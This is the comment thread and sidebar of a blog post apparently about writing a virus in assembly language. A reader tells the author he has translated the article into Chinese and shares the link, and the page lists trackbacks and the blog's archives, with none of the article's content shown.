Hello man, happy new year! I am glad to see you to share the good technology, I spent some time to get your article translated into Chinese, that will finish today, hope to have more people to see this wonderful article!Thanks.
Reply
cranklin permalink
Thank you! I’d love to see the translated article. Happy new year to you too!
Reply
ZhenyuanHuang permalink
Hello, thank you so much for you to say so. I have already finished the translation of the article, preparing to post the share, later I will send the post link to you, thanks again!
ZhenyuanHuang permalink
Hi, you can see the link at http://bobao.360.cn/learning/detail/3371.htmlnow, great!
cranklin permalink
wow, this is great! Thank you! I am going to forward this to my Chinese friends!
Reply
ZhenyuanHuang permalink
My pleasure！

Trackbacks & Pingbacks
- You can write viruses for any OS – Yusuf's Blog Supplemental
- 【知识】12月27日 - 每日安全知识热点 - 莹莹之色
- Les liens de la semaine – Édition #214 | French Coding
- How to Create a Virus Using the Assembly Language — cranklin.com – Afiuw Zumala

Leave a Reply
窗体顶端
窗体底端
Taking a Crack at Asymmetric Cryptosystems Part 1 (RSA) »

Recent Posts
  - How to Create a Virus Using the Assembly Language
  - Taking a Crack at Asymmetric Cryptosystems Part 1 (RSA)
  - Testing The Right Way
  - Why We Code
  - Artificial Intelligence Applied to Your Drone
  - The Math and Physics Behind Sporting Clays
  - My Fishy Story
  - Bots Rule The World
  - Why Your Website Is Insecure – Cryptosystem Basics
  - Engineers, Stay Agile

Categories
  - Hacks
  - Other
  - Politics

Archives
  - December 2016
  - November 2016
  - August 2016
  - July 2016
  - November 2014
  - September 2014
  - July 2013
  - June 2013
  - May 2013
  - April 2013
  - March 2013
  - January 2013
  - November 2012
  - September 2012
  - August 2012
  - July 2012
  - June 2012
  - May 2012
  - April 2012
  - March 2012
  - February 2012
  - January 2012
  - December 2011
  - November 2011
  - October 2011
  - September 2011
  - June 2011
  - May 2011
  - April 2011
  - February 2011
  - December 2010
  - October 2008
  - September 2008
  - August 2008
Create a free website or blog at WordPress.com.

